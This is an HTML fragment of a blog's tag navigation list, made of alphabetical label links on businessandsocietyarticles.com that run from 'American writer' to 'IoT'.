<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20writer'>American writer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/animal%20house'>animal house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Anti-Christ%20Papacy'>Anti-Christ Papacy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/AntiChrist%20Papacy'>AntiChrist Papacy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/antifa%20riots'>antifa riots</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/approval%20time%20for%20newsbreak'>approval time for newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/arguing%20couples'>arguing couples</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/art'>art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/article'>article</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/article%20writing'>article writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/articles'>articles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/articles%20on%20medium'>articles on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/artificial%20intelligence'>artificial intelligence</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/artists'>artists</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Astoria'>Astoria</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/attractions'>attractions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/attractions%20in%20dallas'>attractions in dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/author'>author</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/average%20American%20income'>average American income</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/backyard%20pool'>backyard pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bail%20out%20money'>bail out money</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Beatles'>Beatles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bend%20oregon'>bend oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20buying%20new%20yacht'>benefits of buying new yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20buying%20used%20yacht'>benefits of buying used yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20living%20in%20recover%20house'>benefits of living in recover house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/benefits%20of%20swimming'>benefits of swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bias'>bias</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Bible'>Bible</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bicycle'>bicycle</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Biden'>Biden</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/biological'>biological</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/black%20stallion'>black stallion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/BLM%20riots'>BLM riots</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blog'>blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blog%20ideas'>blog ideas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogging'>blogging</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogging%20strategy'>blogging strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blogs'>blogs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/blue%20states'>blue states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bob%20dylan'>bob dylan</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Bobby%20Kimball'>Bobby Kimball</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/book%20writing'>book writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Boxing'>Boxing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brainwashing'>brainwashing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brand%20marketing'>brand marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/branding'>branding</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/brick%20and%20mortar%20businesses'>brick and mortar businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/broke'>broke</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/broker%20service%20yacht'>broker service yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/bubblews'>bubblews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/building%20a%20following%20on%20Medium'>building a following on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/building%20an%20audience'>building an audience</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business'>business</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blog'>business blog</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blogging'>business blogging</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20blogs'>business blogs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/business%20strategy'>business strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20house'>buying a house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20swimming%20pool'>buying a swimming pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Buying%20a%20travel%20trailer'>Buying a travel trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20a%20yacht'>buying a yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/buying%20an%20RV'>buying an RV</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/byline%20writing'>byline writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Cable%20Guy'>Cable Guy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CADC'>CADC</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/California'>California</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/camping'>camping</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/canceling%20Medium%20membership'>canceling Medium membership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cancer'>cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/canonical%20link'>canonical link</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/car%20technology'>car technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cars'>cars</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cash%20for%20homes'>cash for homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Catholicism'>Catholicism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/caucasians'>caucasians</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CBD'>CBD</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/central%20bankers'>central bankers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/central%20banks'>central banks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/character%20development'>character development</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chatabout'>chatabout</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chemo'>chemo</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chicago.%20sober%20living'>chicago. sober living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/chinook'>chinook</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christian'>Christian</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christian%20marriage'>Christian marriage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christianity'>Christianity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christianity%20in%20America'>Christianity in America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Christmas%20Valley'>Christmas Valley</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/citizenship%20in%20America'>citizenship in America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/city'>city</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/class'>class</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Clint%20Eastwood'>Clint Eastwood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coffee%20shops'>coffee shops</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/communities'>communities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/community%20cohesion'>community cohesion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/community%20gardens'>community gardens</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/competitive%20market'>competitive market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conditioning'>conditioning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conformity'>conformity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conservatives'>conservatives</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/conspiracy'>conspiracy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content'>content</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20creation'>content creation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20marketing'>content marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writer%20for%20hire'>content writer for hire</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writing'>content writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/content%20writing%20for%20law%20firms'>content writing for law firms</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/contentment'>contentment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/control'>control</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coronavirus%20lockdown%20damage'>coronavirus lockdown damage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/coronavirushoax'>coronavirushoax</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cost%20of%20living'>cost of living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/counter%20culture'>counter culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/crack%20in%20the%20ground'>crack in the ground</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creating'>creating</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creating%20art'>creating art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creative%20thinking'>creative thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creative%20writing'>creative writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creativity'>creativity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creator'>creator</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/creators'>creators</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/crime'>crime</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/critical%20thinking'>critical thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/CRN%20healthcare'>CRN healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/cross-country%20skiing%20in%20Oregon'>cross-country skiing in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/culture'>culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dailytwocents'>dailytwocents</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dallas'>dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/David%20Paich'>David Paich</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/death'>death</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/deception'>deception</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/degenerate%20society'>degenerate society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Democrats'>Democrats</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/demonic%20spirits%20in%20music'>demonic spirits in music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destination'>destination</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations'>destinations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations%20in%20Dallas'>destinations in Dallas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destinations%20in%20Kansas'>destinations in Kansas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/destroy%20small%20businesses'>destroy small businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20divide%20in%20healthcare'>digital divide in healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20marketing'>digital marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20marketing%20strategy'>digital marketing strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/digital%20nomad'>digital nomad</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dining%20out'>dining out</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/discrimination'>discrimination</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/divide'>divide</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/divorce'>divorce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/downhill%20skiing%20oregon'>downhill skiing oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drain%20the%20swamp'>drain the swamp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/draining%20the%20swamp'>draining the swamp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/driving%20range'>driving range</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20capabilities'>drone capabilities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20technology'>drone technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drone%20usages'>drone usages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drones'>drones</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drug%20abuse'>drug abuse</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/drugstore%20cowboy'>drugstore cowboy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/dystopian%20future'>dystopian future</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/earned%20media'>earned media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/earning%20a%20degree'>earning a degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eastern%20oregon'>eastern oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eBooks'>eBooks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ecommerce'>ecommerce</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ecommerce%20seo%20strategy'>ecommerce seo strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/education'>education</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/efficiency'>efficiency</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/elections'>elections</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/elite%20rulers'>elite rulers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Elton%20John'>Elton John</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/email%20marketing'>email marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/empathy'>empathy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/entertainment'>entertainment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/entitlement%20mentality'>entitlement mentality</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/environmental%20vs.%20biological'>environmental vs. biological</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/environments%20for%20finding%20friends'>environments for finding friends</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/escrow'>escrow</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/establishment'>establishment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/eugene%20oregon'>eugene oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/expensive%20mortgage'>expensive mortgage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/expensive%20rent'>expensive rent</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/failing%20on%20medium'>failing on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fake%20news'>fake news</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fakes'>fakes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/false%20religion'>false religion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family'>family</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family%20entertainment'>family entertainment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/family%20issues'>family issues</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/famous%20movies%20filmed%20in%20Oregon'>famous movies filmed in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/famous%20movies%20in%20Oregon'>famous movies in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Federal%20Reserve'>Federal Reserve</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fighting'>fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/films%20made%20in%20Oregon'>films made in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fishing'>fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fitting%20in'>fitting in</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Five%20Easy%20Pieces'>Five Easy Pieces</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/flexible%20work%20schedule'>flexible work schedule</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Florida%20lawyer'>Florida lawyer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/followers%20on%20medium'>followers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/following'>following</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/forgiveness'>forgiveness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fort%20rock'>fort rock</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/fossils'>fossils</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/freedom'>freedom</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/FRISCO%20Texas'>FRISCO Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future'>future</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future%20of%20online%20technology'>future of online technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/future%20of%20technology'>future of technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gardening%20in%20communities'>gardening in communities</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/generation%20alpha'>generation alpha</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/generations'>generations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/genuine%20marketing'>genuine marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/geological%20formation'>geological formation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/getting%20views'>getting views</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ghostwriting'>ghostwriting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goals'>goals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/God'>God</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/going%20to%20college%20online'>going to college online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golf'>golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golf%20course%20job'>golf course job</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/golfing'>golfing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goodness'>goodness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Google'>Google</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/goonies'>goonies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gospel'>gospel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/governors'>governors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/gratefulness'>gratefulness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/growing%20up'>growing up</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/grudges'>grudges</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/guitar'>guitar</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/haters%20of%20America'>haters of America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hatred'>hatred</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/health%20benefits%20of%20swimming'>health benefits of swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/health%20provider%20software'>health provider software</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20equipment%20planning'>healthcare equipment planning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20mergers'>healthcare mergers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20merging%20planning'>healthcare merging planning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/healthcare%20technology'>healthcare technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/helping%20the%20homeless'>helping the homeless</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/high%20desert'>high desert</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/higher%20education'>higher education</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hiking'>hiking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/history'>history</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HIT'>HIT</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hitting%20golf%20balls'>hitting golf balls</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hive%20mind'>hive mind</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HOA%20neighborhood%20community%20gardens'>HOA neighborhood community gardens</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hole%20in%20the%20ground'>hole in the ground</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Holy%20Bible'>Holy Bible</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/home%20selling%20process'>home selling process</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homeless'>homeless</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homelessness'>homelessness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/homeopathic%20treatments%20for%20cancer'>homeopathic treatments for cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/hotels'>hotels</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/houses'>houses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20crisis'>housing crisis</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20market'>housing market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/housing%20prices'>housing prices</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20many%20Americans%20died%20in%20Vietnam%20War'>how many Americans died in Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20many%20writers%20on%20medium'>how many writers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20meet%20young%20professionals%20in%20San%20Diego'>how to meet young professionals in San Diego</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20not%20relapse'>how to not relapse</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/how%20to%20use%20reddit'>how to use reddit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/HubPages'>HubPages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Hubspot%20marketing'>Hubspot marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/human%20condition'>human condition</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/human%20relations'>human relations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Human%20Services%20degree'>Human Services degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/humanity'>humanity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/humanity%20troubles'>humanity troubles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Hydra'>Hydra</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/increasing%20traffic%20ecommerce%20store'>increasing traffic ecommerce store</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/individuals'>individuals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inequity'>inequity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inflated%20mortgages'>inflated mortgages</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/influencer%20marketing'>influencer marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/influencers'>influencers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/injustice%20of%20housing%20market'>injustice of housing market</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/inmate%20rights'>inmate rights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/interacting%20on%20Medium'>interacting on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet'>internet</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet%20marketing'>internet marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/internet%20of%20things'>internet of things</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/interoperability'>interoperability</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/investing%20in%20writing'>investing in writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/IoT'>IoT</a></li>
